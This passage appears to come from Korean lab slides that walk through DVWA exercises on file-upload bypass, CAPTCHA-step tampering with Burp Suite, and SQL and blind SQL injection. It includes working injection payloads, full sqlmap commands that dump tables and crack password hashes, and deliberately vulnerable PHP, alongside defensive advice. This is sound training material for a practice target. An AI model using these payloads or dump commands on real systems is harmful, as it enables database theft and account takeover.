웹쉘 공격은 개요에서 설명했듯이, 특정한 확장자를 업로드 할 수 있는 취약점에서 비롯한다. 따라서 웹쉘 공격에 사용되는 확장자를 블랙리스트로 관리하거나, 게시판의 응용에 맞는 확장자만을 화이트리스트로 관리하는 방식으로 대응할 수 있다.

Slide 175
3. 방어 대책
3-5) File Upload
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
Midium Level에서는 파일 확장자명을 제한하는 방식으로 보호 되어 있어 Low Level에서 시행했던 공격 방식이 불가능했다. Midium Level 공격은 프록시 기능을 하는 버프 스위트를 사용함으로써 해결할 수 있었다. 사진 파일이 아닌 php 파일을 생성해 전송하고, 필터링을 지난 후에 파일 확장자명을 다시 바꿔주는 방식이었다. 해당 공격에 대한 대응책은 다음과 같다.
업로드하는 파일이 사진 파일임을 증명하는 과정을 거친다.
Midium Level에서는 사진 파일이 아닌 php이 진짜 사진 파일인 것처럼 가장해 필터링 과정을 지난 후, 프록시 서버를 통해 다시 원래의 php 파일로 돌려주어 스크립트가 정상적으로 작동하도록 설계하였다. 필터링 과정에서 파일의 확장자명만 보고 판별하는 것이 아니라, 사진의 크기를 가져오는 함수(getimagesize())등을 이용해 실제 사진 파일이 맞는지를 판별하는 과정을 추가함으로써 대응할 수 있다.

Slide 176
3. 방어 대책
3-5) File Upload
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
High Level에서는 getimagesize()함수로 해당 파일이 실제 이미지 파일이 맞는지 확인하는 절차를 거치기 때문에, 실제 이미지 파일이 갖는 값을 가지는 파일을 전송해야 한다. High Level 공격은 구문 앞에 GIF89a 라는 값을 추가하여 이미지인지 확인하는 과정을 넘어갈 수 있도록 하였다. 해당 공격에 대한 대응책은 다음과 같다.
업로드하는 사진 파일을 분해하고 jpg, png파일로 다시 재생성한다.
파일의 이름을 재지정해 url에서 찾을 수 없도록 한다.
Midium Level에서는 실제 이미지 파일이 아닌 php파일을 이미지 파일인 척 가장해 업로드하였다. 이 파일을 분해해 다시 이미지 파일로 재생성하는 방식으로 이미지 파일을 분류할 수 있다.
또한 파일의 이름을 서버에서 재지정하면 url을 통해 접근할 수 없으므로, 파일의 이름을 재지정하는 방식을 사용할 수 있다.

Slide 177
Insecure CAPTCHA
3-6

Slide 178
1. 공격 개요
3-6) Insecure CAPTCHA
CAPTCHA는 컴퓨터가 알 수 없는 흘려 쓴 글씨나, 그림 등의 클릭 키를 입력 받아서 사람인지 확인해서 자동화 공격을 막는 보안 문자이다.
Insecure CAPTCHA은 보안문자를 성공적으로 입력 받으면 허용해주는 부분을 비정상적으로 우회하는 공격 기법 이다.

Slide 179

2. PC 환경 설정
3-6) Insecure CAPTCHA
인터넷을 열어서 우측 클릭 - > Preferences 클릭

Slide 180

2. PC 환경 설정
3-6) Insecure CAPTCHA
맨 밑으로 내려서 Settings 클릭

Slide 181

2. PC 환경 설정
3-6) Insecure CAPTCHA
Manual proxy configuration 선택
-> HTTP Proxy 에 자신의 IP 입력, PORT에 8080 입력
-> OK

Slide 182

2. PC 환경 설정
3-6) Insecure CAPTCHA
Kali의 왼쪽 상단의 메뉴 버튼 클릭 -> 03 - Web Application Analyis -> burpsuite

Slide 183

2. PC 환경 설정
3-6) Insecure CAPTCHA
Next 버튼 클릭

Slide 184

2. PC 환경 설정
3-6) Insecure CAPTCHA
Start Burp 클릭

Slide 185

2. PC 환경 설정
3-6) Insecure CAPTCHA

Slide 186

2. PC 환경 설정
3-6) Insecure CAPTCHA
Proxy -> Options -> Add 클릭

Slide 187

2. PC 환경 설정
3-6) Insecure CAPTCHA
Port 번호 8080 설정
Specific address 에서 자신의 IP

Slide 188

2. PC 환경 설정
3-6) Insecure CAPTCHA
사이트에 접속하면 캐시 값을 잡아주는 것을 확인 가능하다.

Slide 189

3. 공격진행 (Security Level : Low)
3-6) Insecure CAPTCHA
Low level의 소스코드는 step1 에서 구글 Captcha의 key 정보들과 password_new, password_conf의 일치 여부를 확인한 다음 step2로 넘겨주도록 구성되어 있다. step2 에서는 다시 한번 password_new, conf의 일치 여부를 검증한 다음 해당 password로 수정하는 작업을 진행한다.

Slide 190

3. 공격진행 (Security Level : Low)
3-6) Insecure CAPTCHA
Burp Suite를 사용해 분석한 결과 사용자가 변경할 비밀번호가 넘어가는 것을 볼 수 있다.

Slide 191
3. 공격진행 (Security Level : Low)
3-6) Insecure CAPTCHA
Burp Suite로 POST 값을 가로채어 변수 step의 내용을 1에서 2로 수정한다.

Slide 192

3. 대비책 (Security Level : Low)
3-6) Insecure CAPTCHA
step 값이 2일 경우 패스워드가 무조건 변경되는 구성을 취하고 있으므로 CAPTCHA값이 존재하는지 검증하는 코드를 추가하여 취약점을 보안할 수 있다.

Slide 193

3. 공격진행 (Security Level : Medium)
3-6) Insecure CAPTCHA
pass_new 값과 pass_conf 값이 같을 경우 passed_captche 값이 true가 되는 부분이 추가
Passed_captcche 값이 false일 경우 실패

Slide 194

3. 공격진행 (Security Level : Medium)
3-6) Insecure CAPTCHA
Step 값이 2가 되어야한다.
Passed_captcha 값이 true가 되어야한다.

Slide 195

3. 공격진행 (Security Level : Medium)
3-6) Insecure CAPTCHA
1. Pass_new ( 변경할 패스워드) 와 pass_conf (변경할 패스워드 확인) 값이 같아야 한다.
2. 위 조건 3개가 만족할 경우 비밀번호 변경 조건이 실행된다.

Slide 196

3. 공격진행 (Security Level : Medium)
3-6) Insecure CAPTCHA
Burp suite 에서 캐시 확인하면 기본 step 1값으로
Password_new 값과 password_conf 값이 1234로 값을 준 것을 알 수 있다.

Slide 197

3. 공격진행 (Security Level : Medium)
3-6) Insecure CAPTCHA
비밀 번호 조건을 만족하기 위해서
Step 값이 2로 변경
Passed_captcha 값이true가 되어야 해서 Passed_captcha =ture 추가

Slide 198
3. 대비책 (Security Level : Medium)
3-6) Insecure CAPTCHA
$_POST[ 'g-recaptcha-response' ] == 'hidd3n_valu3’
&& $_SERVER[ 'HTTP_USER_AGENT' ] == 'reCAPTCHA’
//헤더 값과 데이터 값을 체크해서 인증한다.
고정된 매개변수의 값을 사용해서 취약점이 발생했다.
인증이 성공할 경우 데이터 값과 추가적으로 헤더 값 부분에서 인증한다면 해결 할 수 있다

Slide 199

3. 공격진행 (Security Level : High)
3-6) Insecure CAPTCHA
HIGH 부분에는 Step 부분에 대한 조건이 있지만 HIGH에는 없다.
$resp에 관한 부분만 있었지만 g-recaptcha-respons와 HTTP_USER_AGENT에 대한 조건이 추가되었다.
Passed_captcche이 포함된 조건문들이 없어졌다.

Slide 200

3. 공격진행 (Security Level : High)
3-6) Insecure CAPTCHA
Resp 값이 참이 되어야한다. 또는 g-recaptcha-response 값이 hidd3n_valu3이고 HTTP_USER_AGENT 값이 reCAPTCHA가 되어야한다.

Slide 201

3. 공격진행 (Security Level : High)
3-6) Insecure CAPTCHA
Burp suite 에서 캐시 확인하면 Step 값과 변경할 password 값, g-recaptcha-response값, HTTP 헤더 정보를 알수있다.

Slide 202

3. 공격진행 (Security Level : High)
3-6) Insecure CAPTCHA
Resp 부분은 알 수 없지만 HTTP-User-Agent와 g-recaptcha-response값을 확인 할 수 있다.
공격 조건을 만족하기 위해서 HTTP-User-Agent와 g-recaptcha-response값을 변경한다.

Slide 203
3. 대비책 (Security Level : High)
3-6) Insecure CAPTCHA
$data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam(':user',dvwaCurrentUser(),
PDO::PARAM_STR );
$data>bindParam(':password',$pass_curr,
PDO::PARAM_STR );
$data->execute();
//입력한 비밀번호와 user의 정보를 비교한다.
변경가능한 매개변수 값을 사용해서 취약점 발생했다.
Captcha 값 인증부분과 추가적으로 정상적인 사용자와 서버만이 알고 있는 정보를 입력하는 부분인 현재 비밀번호를 확인을 한다면 막을 수 있다.

Slide 204

4. Security Level : Impossible
3-6) Insecure CAPTCHA
CAPTCHA 값이 TRUE일 경우 변경 전 비밀번호와 DB에 저장된 비밀번호의 값을 대조하여 일치하면, 새로운 비밀번호로 변경할 수 있게 구성된 소스 코드이다.

Slide 205

4. Security Level : Impossible
3-6) Insecure CAPTCHA
BurpSuite를 사용하여 패킷을 열어보면 다음과 같이 전송된다는 것을 알 수 있다. 이전 비밀번호의 값을 DB와 대조하여 확인하므로 step 값을 조작하는 것 만으로는 비밀번호를 변경할 수 없다.

Slide 206
SQL Injection
3-7

Slide 207

SQL Injection이란
3-7) SQL Injection
SQL인젝션은 이용자에게 입력받은 다양한 조건 혹은 정보를 이용해 DB에서 정보를 조회해 이용자의 웹 브라우저에 출력하는 과정에서 발생할 수 있는 소스코드의 취약점을 공격하는 해킹기술이다.
이용자의 입력값이 SQL 구문의 일부로 사용될 경우, 해커에 의해 조작된 SQL 구문이 데이터베이스에 그대로 전달되어 비정상적인 DB 명령을 실행시키는 공격 기법이다.

Slide 208
SQL Injection이란
3-7) SQL Injection
SQL 인젝션은 최소한 다음의 조건을 충족해야 공격이 가능하다.
웹 애플리케이션이 DB와 연동하고 있다.
외부 입력값이 DB 쿼리문으로 사용된다.
공격 기법
쿼리 조건 무력화 (Where 구문 우회)
-Where 구문은 SQL에서 조건을 기술하는 구문이다. Where 조건에 기술된 구문이 ‘참’이 되는 범위만 쿼리 결과로 변환된다.
해커는 이 Where 조건이 무조건 참이 되도록 쿼리를 조작하여 Where 조건을 우회하게 만든다.
고의적 에러 유발 후 정보획득
-기본적으로 웹 애플리케이션은 쿼리 수행 중 오류가 발생하면 DB오류를 그대로 브라우저에 출력한다. 이 오류 정보를 통해 DB의 스키마 정보나 데이터가 유출될 수 있다.
3.시스템 명령어 실행
-MS SQL Server의 경우 시스템 명령을 실행 할 수 있는 확장 프로시저를 제공한다. Xp_cmdshell 프로시저를 이용한다. UserID값에 ;(콜론)으로 XP_cmdshell 실행 구문을 연결하고 이후 구문은 주석처리 되도록하여 윈도우 C 드라이버를 탐색하는 명령을 보낸다. 이 계정에 유효한 권한이 주어져 있다면 어떤 시스템 명령도 내릴 수 있게 된다.

Slide 209


SQL Injection이란
3-7) SQL Injection
칼리리눅스에 접속해 웹 브라우저에 localhost/dvwa/login.php
를 입력하여 DVWA 에 접속합니다.
DVWA 같은 경우는 난이도가 [Low] , [Medium] , [High] , [impossible]
이렇게 4단계가 있습니다. 현재 난이도는 [Low] 입니다.

Slide 210

SQL Injection이란
3-7) SQL Injection
우측에 테스트할 수 있는 공격들의 목록이 보이는데 이 중 우리는 SQL 인젝션을 테스트 하기 위해서 [SQL Injection] 을 클릭합니다.

Slide 211

SQL Injection이란
3-7) SQL Injection
다음과 같이 SQL 인젝션을 테스트할 수 있는 창이 뜹니다.

Slide 212


Security Level : Low
3-7) SQL Injection
실습환경에는 1~5까지의 사용자 ID가 있다.
사용자의 입력값을 검증하지 않는다는 가정하에 해당 사용자의 ID를 입력하는 폼에 “’”작은 따옴표를 입력해서 MySQL 에러를 일으켜보겠다.

Slide 213
Security Level : Low
3-7) SQL Injection
MySQL 에러가 뜬 것을 볼 수 있다.
해당 구문이 나올 경우 SQL injection에 취약하다는 것을 의미하며 추가적인 공격이 가능하다.
User_id=’$id’;”;라고 적혀있다.
$id라는 변수는 이미 작은따옴표로 둘러 쌓여져 있기 때문에 작은 따옴표 하나만 입력하게 되면 Where user_id=”’3개가 되기 때문에 에러가 발생하게 된 것입니다.

Slide 214

Security Level : Low
3-7) SQL Injection
WHERE 구문 우회 기법인 1’or’1=’1을 입력해보면 ID가 1을 포함한 DB에 있는 모든 ID값과 name을 도출시킵니다.
‘1’=’1’이 참값이 되었기에 모든 계정을 도출시키게 된 것이다.

Slide 215


Security Level : Low
3-7) SQL Injection
Union 구문인 1’union select 1#을 입력해서 컬럼갯수를 알아내 보도록 하겠다.
컬럼개수가 정확히 맞지 않는 이상 구문 에러가 발생한다.
오류발생

Slide 216


Security Level : Low
3-7) SQL Injection
1’union select 1,1#을 입력해보았다. 컬럼수를 올려본 결과 합집합의 의미를 담고 있는 union구문으로 인해 우리가 따로 select로 추가했던 First name:1 /Surname:1도 출력된 것을 볼 수 있다.
컬럼수를 하나 더 높여서 1’ union select 1,1,1#을 입력해보면 다시 구문에러가 발생한다. 즉 컬럼이 2개 사용되고 있다.

Slide 217

Security Level : Low
3-7) SQL Injection
Union 구문 말고 order by 구문을 통해서도 컬럼 개수를 알아낼 수 있다.
Order by 구문의 사용 목적은 특정한 컬럼을 기준으로 정렬할 때 사용하는 키워드이다. 즉 컬럼의 개수보다 큰 값을 찾아 내게 되면 정렬을 할 수 없기 때문에 에러를 발생시키게 되는 것이다.
Order by를 사용해본 결과 에러가 발생하지 않고 정상적으로 출력되었다.
그렇다면 에러가 발생할 때까지 숫자를 증가시켜보자.

Slide 218

Security Level : Low
3-7) SQL Injection
1’order by 3#에서 에러페이지가 뜨는 것을 확인하였다. 이것을 바탕으로 해당 컬럼은 2개를 사용한다는 것을 알 수 있다.
union구문과 order by 구문의 차이점이라면 union 구문의 경우 컬럼의 개수가 정확히 맞을 때까지 하나씩 대입해봐야 하지만 order by를 사용하면 컬럼의 개수가 입력 값 보다 큰지 안 큰지 유무를 통해 확인 할 수 있기 때문에 금방 발견할 수 있다.

Slide 219

Security Level : Low
3-7) SQL Injection
1’ union select schema_name,1 from information_schema.schemata#
을 user id에 입력하니 MySQL의 information_schema라는 데이터베이스에서 정보 등을 관리하고 있다. Schema_name 구문을 통해 데이터베이스의 이름을 조회해본 결과 모든 DB 이름들이 도출된 것을 확인할 수 있다.

Slide 220

Security Level : Low
3-7) SQL Injection
0
DB명을 획득했으니 이제 상위 구문을 통해 Table명을 획득해보자.
위에 보다시피 admin,guestbook,users라는 3개의 테이블이 조회되었다.

Slide 221

Security Level : Low
3-7) SQL Injection
“users”라는 Column 정보를 획득하기 위해 상위의 구문을 사용하였습니다. 결과적으로 (admin, user_id, first_name, user, password 등의 계정 정보에 대한 컬럼이 확인되었다.
union구문을 통해 계정정보를 획득해보자.

Slide 222

Security Level : Low
3-7) SQL Injection
1’ union select user, password from users#를 입력
상위 구문을 통해 최종 사용자 아이디와 패스워드를 추출하였다.
패스워드 부분은 Hash 값으로 암호화 되어있다. 추가적으로 암호를 획득하기 위해서는 hash-identifier를 통해 종류를 파악하고 암호화를 깨부수도록 추가적으로 작업을 해야한다.

Slide 223
Security Level : Low
3-7) SQL Injection
SQL Injection Source
vulnerabilities/sqli/source/low.php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
​
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
​// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
​
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);

Slide 224

Security Level : Medium
3-7) SQL Injection
Low 레벨과는 다르게 id 부분에 ‘ 작은 따옴표가 없는 걸 보니 숫자만 입력받겠다고 설정한 것으로 확인된다.

Slide 225


Security Level : Medium
3-7) SQL Injection
User ID를 선택하고 Submit
화면 아래에 id=1 이 보인다. 앞의 화면에서 User ID를 1로 선택한 뒤 Submit 버튼을 눌렀기 때문에 웹서버로 이용자가 선택한 id=1과 Submit 버튼을 눌렀다는 것을 전달하는 요청이다. 버프스위트가 그 요청을 중간에서 가로채어 웹서버로 전달하지 않고 대기중인 것이다.

Slide 226
Security Level : Medium
3-7) SQL Injection
화면 아래에 id=1 이 보인다. 앞의 화면에서 User ID를 1로 선택한 뒤 Submit 버튼을 눌렀기 때문에 웹서버로 이용자가 선택한 id=1과 Submit 버튼을 눌렀다는 것을 전달하는 요청이다. 버프스위트가 그 요청을 중간에서 가로채어 웹서버로 전달하지 않고 대기중인 것이다.
이후 버프스위트에서 forword를 클릭해보자.

Slide 227

Security Level : Medium
3-7) SQL Injection
원래는 ID가 1인 admin 의 정보만 보여야 하지만 Gordon 부터 Bod까지 더 많은 이름들이 출력된다.
이 자체가 취약점이다.

Slide 228

Security Level : Medium
3-7) SQL Injection
버프스위트에서 union select user, authentication_string from mysql.user#&Submit=Submit을 입력해주면 MySQL 자체의 사용자 계정명과 암호화 되었지만 비밀번호가 보인다. 이 계정은 DB를 관리하는 관리자들이 사용하는 계정이고 웹서버에서 DB에 접속할 때 사용할 수도 있는 정보이다.

Slide 229


Security Level : Medium
3-7) SQL Injection
1 union select user,password from users# 구문 사용으로 작은 따옴표를 제거해주면 정상적으로 원하는 결과를 얻을 수 있다.
User_id와 password를 도출 할 수 있다.

Slide 230

Security Level : High
3-7) SQL Injection
Id=‘$id’=LIMIT 1,”; 부분이 있습니다. LIMIT 1이라는 것을 통해 출력되는 레코드의 수를 1개로 조절합니다. $id뒤에 “#”을 붙이게 되면 #뒷부분은 모두 주석처리가 되기 때문에 이러한 제한을 우회 할 수가 있다.
LIMIT제한을 우회하여 모든 값을 추출시킬 수 있게 된다.

Slide 231

Security Level : High
3-7) SQL Injection
상위의 구문 마지막에 #을 붙임으로써 모든 계정의 값들을 추출시킬 수 있게 됩니다.

Slide 232

대응방안 Lv Impossible 참고
3-7) SQL Injection
Impossible 소스코드를 참고해보면 dvwa에서는 id가 1,2,3,4,5 형식으로 되어있습니다. 그렇기에 입력되는 ID가 숫자인지 먼저 구분을 하고 문자를 입력해야 할 경우에는 허용되는 문자만 사용 가능하도록 제한을 걸어둬야 한다.
해당 서비스에 필요한 데이터 형식을 제대로 숙지하고 우회기법을 사용하지 못하도록 사전에 취약점을 보완하도록 하자.

Slide 233
SQL Injection (Blind)
3-8

Slide 234

BLIND SQL INJECTION 이란?
3-10) SQL Injection(Blind)
Blind SQL Injection
Blind SQL Injection은 임의의 SQL 구문을 삽입하여 인가되지 않은 데이터를 열람 할 수 있는 공격 방법이라는 점에서 일반적인 SQL Injection과 동일하다.
다만 일반적인 SQL Injection의 경우에는 조작된 쿼리를 입력 해 한번에 원하는 데이터를 얻을 수 있지만, Blind SQL Injection은 쿼리 결과에 따른 서버의 참과 거짓 반응을 통해 공격을 수행한다.
즉, 쿼리에 대한 결과가 참일떄와 거짓일 때 서버의 반응이 나타나야 하며 이를 구분할 수 있어야 한다.

Slide 235


Security Level : Low
3-10) SQL Injection(Blind)
Security Level Low
※ Blind SQL injection 은 쿼리 결과의 참/거짓으로부터 DB 값을 유출해 내는 기법이다.
결과를 항상 참으로 만드는 쿼리문을 삽입하여 ‘User ID exists in the database’ 는 참의 출력 값 이라는걸 확인한다.
이번엔 반대로 거짓인 쿼리문을 삽입하여 ‘User ID is MISSING from the database’은 거짓 출력 값 이라는걸 확인한다.
＊ 이런 경우에는 공격과정이 좀 더 길어 이를 간소화하는 전문 도구를 이용한다면 쉽게 공격이 가능해진다. 이를 위해 본 실습에서는 burp suite 와 sqlmap 을 이용한다

Slide 236

SQL Map실습(low)
3-10) SQL Injection(Blind)
BURP SUITE란?
Burp Suite는 프록시를 사용하여 네트워크에서 통신하는 HTTP request를 가로채 분석 및 수정할 수 있으며, 그 외에도 다양한 기능을 이용해 웹 애플리케이션의 취약점을 테스트하거나 해킹 공격을 수행할 수 있는 점검 도구이다.

Slide 237

Security Level : Low
3-10) SQL Injection(Blind)
SQLMAP 이란?
SQLmap은 프로세스 자동탐지, SQL Injection 관련 exploiting 그리고 DB 서버에 대한 질의를 수행하는 오픈 소스 침투 테스트 툴이다.
강력한 탐지 엔진을 탑재한 SQLmap은 많은 취약점에 대한 침투테스터로 사용되며 데이터 베이스를 탐지 하는 광범위한 옵션을 가지고 있으며, 데이터베이스에서 데이터를 가져오고 기본 파일 시스템에 접근하여 운영체제를 통한 연결로 명령어를 수행한다.

Slide 238

Security Level : Low
3-10) SQL Injection(Blind)
Burp Suite을 이용하여 공격대상 URL 과 쿠키 값을 확인하여
Sqlmap –u “공격대상URL” –cookie=“사이트 쿠키값“
에 적용 한다
＊DVWA 훈련장은 로그인을 해야만 서비스를 이용할 수 있습니다. 또한 인증을 지속하려면 세션쿠키(세션키)가 필요합니다. 그리고 DVWA의 보안수준 또한 쿠키에서 설정하고 있으므로 쿠키값을 전달하여야 합니다.때문에 sqlmap 에서는 –-cookie 옵션을 이용해야 합니다.
# sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq057nn1gc2" -p id“

Slide 239

Security Level : Low
3-10) SQL Injection(Blind)
Sqlmap이 변수에서 취약점을 발견하여 SQL Injection 공격이 가능한 상태라는걸 알수 있게 됨
＊boolean-based blind : Blind SQL Injection은 데이터베이스로부터 특정한 값이나 데이터를 전달받지 않고, 단순히 참과 거짓의 정보만 알 수 있을 때 사용한다. 로그인 폼에 SQL Injection이 가능하다고 가정 했을 때, 서버가 응답하는 로그인 성공과 로그인 실패 메시지를 이용하여, DB의 테이블 정보 등을 추출해 낼 수 있다.
＊error –based : SQL 공격 기법은 여러 가지가 있는데 논리적 에러를 이용한 SQL Injection은 가장 많이 쓰이고, 대중적인 공격 기법이다.
＊time-based blind : Time Based SQL Injection 도 마찬가지로 서버로부터 특정한 응답 대신에 참 혹은 거짓의 응답을 통해서 데이터베이스의 정보를 유추하는 기법이다.

Slide 240


Security Level : Low
3-10) SQL Injection(Blind)
# sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq0 57nn1gc2" -p id –dbs
-dbs 옵션을 사용하면 접근이 가능한 데이터베이스 목록을 추출할수있다
명령 실행 후 대기화면에 sqlmap이 접근 가능한 데이터 목록을 출력한다

Slide 241


Security Level : Low
3-10) SQL Injection(Blind)
# sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq057nn1d/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq057nn1gc2" -p id -D dvwa --tables
DVWA의 데이터베이스를 확인 했으니 –D 옵션으로 데이터베이스를 지정하고 –tables 옵션을 추가해 dvwa 데이터베이스의 테이블 목록을 확인한다.
명령어 실행후 dvwa 데이터베이스에 guestbook 과 users 라는 테이블이 있음을 확인 할 수 있다.

Slide 242

Security Level : Low
3-10) SQL Injection(Blind)
# sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq057nn1gc2" -p id -D dvwa -T users --columns
-T 옵션으로 테이블을 지정하고 –columns 옵션을 추가해 테이블의 컬럼 목록을 확인하도록 한다.
명령 실행후 user_id 와 password 등 여러 컬럼들이 존재 함을 확인할 수 있다.

Slide 243

Security Level : Low
3-10) SQL Injection(Blind)
sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=cms95nrcs5khjsdmq057nn1gc2" -p id -D dvwa -T users --dump
컬럼 목록까지 확인 하였으므로 원하는 정보들을 탈취하기 위해 덤프를 실행한다.
이과정에서 패스워드도 같이 덤프가 되는데. Sqlmp 이 이 패스워드 해시의 크랙을 같이 진행할것인지 질의한다.
예를 입력해준다
덤프가 완료되고 해시의 복호화까지 완료했다.
User_id 번호, 이름, 비밀번호 등과 같이 데이터베이스 탈취에 성공하였으며 이정보를 이용해 실제로 dvwa 에 로그인이 가능하다

Slide 244


Security Level : Low
3-10) SQL Injection(Blind)
복호화된 패스워드 상태를 확인 할 수 있다.
다음과 같이 탈취한 데이터베이스정보는 위에 경로로 가서 확인할 수 있다.
경로를 확인한후 경로를 따라 가면 위와 같이 탈취한 정보들을 볼 수 있다.

Slide 245


Security Level : Medium
3-10) SQL Injection(Blind)
Security Level Medium
※ Medium 레벨에서는 POST 방식으로 사용자 입력을 전달한다.
Low level 과 다른 점은 medium 레벨에서는 POST방식이므로, 사용자의 입력을 –data 옵션에 전달한다

Slide 246
Security Level : Medium
3-10) SQL Injection(Blind)
Medium 실습하기전
rm -rf ~/.sqlmap/output/192.168.131.1/
명령을 통해 예전 점검 과정을 삭제해준다
sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blind/" --cookie="security=medium; PHPSESSID=cms95nrcs5khjsdmq057nn1gc2" --data "id=1&Submit=Submit" -p id
POST방식을 이용하여 –-data 옵션에 사용자를 입력해준다.

Slide 247

Security Level : Medium
3-10) SQL Injection(Blind)
Medium Level 에서는 AND/OR time-based blind’ 취약점이 탐지되었다
이 취약점은 참/거짓 조건을 시간차로 판별하기 떄문에 sqlmap 작업속도가 매우 느리다. 하지만 불가능한 경우는 아니기에 low level 과 마찬가지로 데이터베이스를 열람 할 수 있다.

Slide 248

Security Level : High
3-10) SQL Injection(Blind)
High Level 에서는 쿠키에 저장된 id 값을 이용하여 SQL 문을 만든다.

Slide 249

Security Level : High
3-10) SQL Injection(Blind)
# sqlmap -u "http://192.168.131.1/dvwa/vulnerabilities/sqli_blind/" --cookie="security=medium; PHPSESSID=cms95nrcs5khjsdmq057nn1gc2" --data "id=1&Submit=Submit" -p id
Sqlmap 은 *문자를 발견시 해당 부분에 대한 SQL Injection 취약점을 점검한다

Slide 250

Security Level : High
3-10) SQL Injection(Blind)
SQLmap 로는 분석이 실패하여 수동으로 취약점 분석을 시도한다
High Level 에서는 사용자를 입력하는 부분과 결과가 출력되는 부분이 분리되어 있으며 Location 헤더가 아닌 자바스크립트로 연결되기 때문에 sqlmap으로 는 공격이 불가능하다.

Slide 251


Security Level : High
3-10) SQL Injection(Blind)
6은 존재하지 않는 User ID인데 첫번쨰 입력에서는 존재한다고 출력이 되있다. 여기서 SQL 구문삽입 취약점이 존재한다는걸 알 수 있다.

Slide 252
SQL Injection 대응방안
3-10) SQL Injection(Blind)
웹 방화벽(WAF) 도입
웹 방화벽은 HTTP/HTTPS 응용 계층의 패킷 내용을 기준으로 패킷의 보안성을 평가하고 룰(Rule)에 따라 제어한다. SQL Injection 룰(Rule)을 설정하여 공격에 대비할 수 있다
물리적 웹 방화벽
기업의 규모가 어느정도 되거나 보안이 중시되는 환경 또는 예산이 충분한 환경에서는 물리적인 전용 WAF 사용을 권장한다. 어플라이언스 형태의 제품을 사용하거나 SECassS 형태의 클라우드 기반의 솔루션을 도입할 수도 있다.
2. 논리적 웹 방화벽(공개 웹 방화벽)
공개 웹 방화벽은 물리적인 장비가 아닌 논리적인 구성으로 웹 방화벽 역할을 수행한다. 윈도우 서버 환경에서는 WebKnight, 아파치 서버 환경에서는 ModSecurity를 사용할 수 있다.
＊ WebKnight : 웹서버 앞단에 필터(ISAPI) 방식으로 동작, 웹서버로 들어오는 모든 웹 요청에 대해 사전에 정의한 필터 룰에 따라 검증하고 SQL 인젝션 공격 등을 사전에 차단 할 수 있다
＊ ModSecurity : OWASP(세계적인 웹 보안 커뮤니티) 에서 무료 탐지 룰(CRS)을 제공하며 이를 통해OWASP TOP 10 취약점을 포함한 웹 해킹 공격으로부터 홈페이지(웹서버) 보호가 가능하다.

Slide 253
SQL Injection 대응방안
3-10) SQL Injection(Blind)
시큐어 코딩
1.입력값 유효성 검사
외부에서 들어오는 모든 입력값은 모두 의심의 대상이다.
외부입력값은 이용자가 직접 타이핑한 값일 수도 있지만 타이핑 하지 않고 Burp Suite와 같은 프록시 툴을 이용하여 중간에 값을 변조할 수 있는 외부 값도 포함한다.
블랙 리스트 방식
